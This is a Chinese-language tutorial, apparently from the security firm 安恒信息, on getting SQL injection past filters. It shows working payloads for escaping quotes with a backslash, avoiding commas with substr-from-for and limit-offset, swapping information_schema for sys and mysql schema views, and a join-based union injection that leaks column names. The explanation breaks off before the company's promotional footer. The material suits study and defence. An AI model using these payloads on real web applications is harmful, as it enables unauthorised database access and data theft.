
过滤引号绕过
使用反斜杠 \ 逃逸 Sql 语句
如果没有过滤反斜杠的话,我们可以使用反斜杠将后面的引号转义,从而逃逸后面的 Sql 语句。
假设sql语句为:
select username, password from users where username='$username' and password='$password';假设输入的用户名是 admin\,密码输入的是 or 1# 整个SQL语句变成了
select username,password from users where username='admin\' and password=' or 1# '由于单引号被转义,and password= 这部分都成了username的一部分,即
username='admin\' and password='这样 or 1 就逃逸出来了,由此可控,可作为注入点了。
过滤逗号绕过
使用from...for...绕过
select substr((select database()) from 1 for 1);# 此时 from 1 for 1 中的两个1分别代替 substr() 函数里的两个1select substr((select database()) from 1 for 1); # sselect substr((select database()) from 2 for 1); # eselect substr((select database()) from 3 for 1); # cselect substr((select database()) from 4 for 1); # uselect substr((select database()) from 5 for 1); # rselect substr((select database()) from 6 for 1); # iselect substr((select database()) from 7 for 1); # tselect substr((select database()) from 8 for 1); # y# 如果过滤了空格, 则可以使用括号来代替空格:select substr((select database())from(1)for(1)); # sselect substr((select database())from(2)for(1)); # eselect substr((select database())from(3)for(1)); # cselect substr((select database())from(4)for(1)); # uselect substr((select database())from(5)for(1)); # rselect substr((select database())from(6)for(1)); # iselect substr((select database())from(7)for(1)); # tselect substr((select database())from(8)for(1)); # y
使用offset关键字绕过
select * from users limit 1 offset 2;# 此时 limit 1 offset 2 可以代替 limit 1,2
过滤information_schema绕过与无列名注入
在注入中,infromation_schema库的作用主要是可以获取到table_schema、table_name、column_name这些数据库内的信息。
能够代替information_schema的有:

sys.schema_auto_increment_columns

sys.schema_table_statistics_with_buffer

x$schema_table_statistics_with_buffer

mysql.innodb_table_stats
mysql.innodb_table_index
以上大部分特殊数据库都是在 mysql5.7 以后的版本才有,并且要访问sys数据库需要有相应的权限。
由于performance_schema过于发杂,所以mysql在5.7版本中新增了sys schemma,基础数据来自于performance_chema和information_schema两个库,本身数据库不存储数据。

sys.schema_auto_increment_columns
该视图的作用简单来说就是用来对表自增ID的监控。
与sys.schema_auto_increment_columns的区别就是这两个视图不单单对自增ID进行监控,还会对非自增进行监控。
join
获取第一列列名。
?id=-1' union all select * from (select * from users as a join users as b)as c--+
普通查询
一般的查询:


可以看到数字与列对应,所以我们可以利用数字进行数据的查询,例如第三列password:
安恒信息
✦
杭州亚运会网络安全服务官方合作伙伴
成都大运会网络信息安全类官方赞助商
武汉军运会、北京一带一路峰会
青岛上合峰会、上海进博会
厦门金砖峰会、G20杭州峰会
支撑单位北京奥运会等近百场国家级
重大活动网络安保支撑单位

END


长按识别二维码关注我们